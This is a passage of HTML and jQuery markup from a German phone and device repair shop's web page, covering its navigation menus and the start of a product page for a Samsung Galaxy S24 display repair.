            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-95">
        Surface Pro / Surface Go / Surface Book    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link"  data-menu="menu-17">
        Samsung    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-17">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s6-105-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-102">
    Tab S6</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s4-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-103">
    Tab S4</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s3-97-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-104">
    Tab S3</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s2-97-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-105">
    Tab S2</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-a-105-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-127">
    Tab A 10.5</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-a-8-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-128">
    Tab A 8</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-tablet.html" class="navigation__inner-link"  data-menu="menu-110">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--1 watches level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-18">
        Smartwatches    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-18">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-19">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-19">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-111">
        Series 8 / Ultra    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-136">
        Series 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-112">
        Series 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-113">
        Series SE    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-114">
        Series 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-115">
        Series 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-116">
        Series 3    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-117">
        Series 2    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-118">
        Series 1    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-119">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--2 laptops level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-137">
        Laptops    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-137">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-138">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-138">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple iMac">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-imac.html" class="navigation__inner-link"  data-menu="menu-139">
        Apple iMac    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple Macbook Pro">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-macbook-pro.html" class="navigation__inner-link"  data-menu="menu-140">
        Apple Macbook Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple Macbook Air">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-macbook-air.html" class="navigation__inner-link"  data-menu="menu-141">
        Apple Macbook Air    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="#">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="#" class="navigation__inner-link"  data-menu="menu-149">
        Microsoft    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-149">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="#">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Surface Pro / Surface Go / Surface Book">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-150">
        Surface Pro / Surface Go / Surface Book    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--2 consoles level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-21">
        Spielkonsolen    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-21">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/nintendo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/n/i/nintendo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link"  data-menu="menu-22">
        Nintendo    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-22">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/nintendo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/n/i/nintendo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/nintendo/nintendo-switch.html" class="navigation__inner-link"  data-menu="menu-120">
        Switch    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link"  data-menu="menu-121">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/p/l/playstation.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-23">
        Sony    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-23">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/p/l/playstation.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-122">
        Playstation 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-123">
        Playstation 4 Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-124">
        Playstation 4 Slim    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
<a
            href="/catalogsearch/result/?q=playstation"
        data-menu="menu-125" class="navigation__inner-link">
    weitere</a>
                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/vorteile.html"
        data-menu="menu-129" class="navigation__link">
    Vorteile</a>
                                    </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/service.html"
        data-menu="menu-130" class="navigation__link">
    Service</a>
                                    </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/kontakt.html"
        data-menu="menu-131" class="navigation__link">
    Kontakt</a>
                                    </li>
                    </ul>

        <div class="mobile-menu guarantee-block">
            <div class="guarantee-block_left">
                <a href="../vorteile.html">
                    <img src="https://www.service4handys.de/media/mageplaza/bannerslider/banner/image/p/l/placeholder-stag-composing.png" alt="Garantieabzeichen">
                </a>
            </div>
            <div class="guarantee-block_right">
                <p><a href="../versandkosten">
                        <span class="checkmark">✔</span>
                        <span class="text">24h Express-Reparatur</span>
                        <span class="notice" data-tooltip="Custom tooltip" data-tooltip-position="bottom">i</span>
                    </a>
                </p>
                <p><a href="../vorteile.html">
                        <span class="checkmark">✔</span>
                        <span class="text">1 Jahr Garantie +</span>
                    </a>
                </p>
                <p>
                    <a href="../vorteile.html">
                        <span class="checkmark" style="color:#FFFFFF">✔</span>
                        <span class="text">2 Jahre Gewährleistung</span>
                    </a></p>
                <p><a href="../vorteile.html"><span class="checkmark">✔</span><span class="text">Tiefpreisgarantie</span>
                        <span class="notice" data-tooltip="Custom tooltip" data-tooltip-position="bottom">i</span></a></p>
            </div>
        </div>
        <div class="mobile-menu bottom-block">
            <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>        </div>

<script type="text/javascript">

    require(['jquery','mageplaza/core/owl.carousel'], function($) {

        // hover intent
        $.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};
        if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{
        if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}
        else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;
        var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);
        if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;
        return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};
        var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};
        var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}
        if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);
        if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);
        if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};
        return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}

        $(document).ready(function() {

            if ($('nav.navigation').find('.navigation__inner-link.current').length) {
                $('nav.navigation').find('.navigation__inner-link.current')
                    .closest('.navigation__item.level0')
                    .addClass('active');
            }
            if ($('nav.navigation').find('.navigation__link.current').length) {
                $('nav.navigation').find('.navigation__link.current')
                    .closest('.navigation__item.level0')
                    .addClass('active');
            }

            if ($(window).width() <= 767) {
                // if ($("body").hasClass('cms-index-index')) {
                //     // $('#search').prependTo('.banner-search-inner .block-search .block-content');
                //     $('.block-search .field.search label.label').prependTo('header .header.container');
                // }


                $('.block-search label.label').click(function(event) {
                    $('.block-search .control').toggleClass('active');
                });
                $('#maincontent').click(function() {
                    if($('.block-search .control').hasClass('active')) {
                        $('.block-search .control').removeClass('active')
                    }
                });

                $('.action.nav-toggle').click(function() {
                    if ($(this).hasClass('nav-opened')) {
                        $('.action.nav-toggle.nav-opened').removeClass('nav-opened');
                        $('.header.container').removeClass('nav-opened');
                        $('nav.navigation').removeClass('open')
                    } else {
                        $('.action.nav-toggle').addClass('nav-opened');
                        $('.header.container').addClass('nav-opened');
                        $('nav.navigation').addClass('open')
                    }
                });

            }


            if ($(window).width() <= 768) {
                // mobile exclusive
                $('.navigation__item').click(function() {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    }
                });
                // navigation
                $('.navigation__item--parent .menu-brand-logo-name').click(function() {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    } else {
                        let parent = $(this).parent('.navigation__item--parent')
                        $(parent).toggleClass('hover');
                        if ($(parent).hasClass('children--1')) {
                            $(parent).find('.navigation__inner-item--parent').toggleClass('inner-hover');
                        }
                    }
                });
                $('.navigation__inner-item--parent > .menu-brand-logo-name').click(function(e) {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    } else {
                        e.preventDefault();
                        $(this).parent('.navigation__inner-item--parent').toggleClass('inner-hover');
                    }
                });

                $(".owl-carousel.home-brands").owlCarousel({
                    items: 3,
                    autoplay: true,
                    autoplayTimeout: 5000,
                    autoplayHoverPause: true,
                    loop: true,
                    pagination: false,
                    navigation: true,
                    margin: 40,
                    autoWidth:true,
                });

            } else {
                // desktop exclusive
                $('.navigation__item--parent').hoverIntent(function() {
                    $(this).addClass('hover');
                }, function() {
                    $(this).removeClass('hover');
                });
            }

        });

    });

</script>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Samsung Galaxy S24 \/ S24 FE Reparatur Kompletteinheit (OLED \/ Touchscreen \/ Glas) "}        }
    }
</script>
<div class="product-top container"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildgalerie springen    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.service4handys.de/media/catalog/product/cache/cc2e6bd96a61ecc7d0a25da1e451cb46/s/h/sh4-artikel-samsung-s24_s24plus-display.jpg"
        width="700"        height="700"    />
    <link itemprop="image" href="https://www.service4handys.de/media/catalog/product/cache/cc2e6bd96a61ecc7d0a25da1e451cb46/s/h/sh4-artikel-samsung-s24_s24plus-display.jpg">
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/92390329baf0bc10e2ab8fdf72673e0f\/s\/h\/sh4-artikel-samsung-s24_s24plus-display.jpg","img":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/cc2e6bd96a61ecc7d0a25da1e451cb46\/s\/h\/sh4-artikel-samsung-s24_s24plus-display.jpg","full":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/8bae887a6106bb036c66bdadc3b8c363\/s\/h\/sh4-artikel-samsung-s24_s24plus-display.jpg","caption":"Samsung Galaxy S24 Reparatur Display Touchscreen","position":"0","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":110,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildgalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main">


    

            


<h2 class="s4h-orange">
    <a href="https://www.service4handys.de/reparaturen.html">
        Samsung Reparaturen    </a>
</h2>
<h1>Samsung Galaxy S24 / S24 FE Reparatur Kompletteinheit (OLED / Touchscreen / Glas) </h1><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
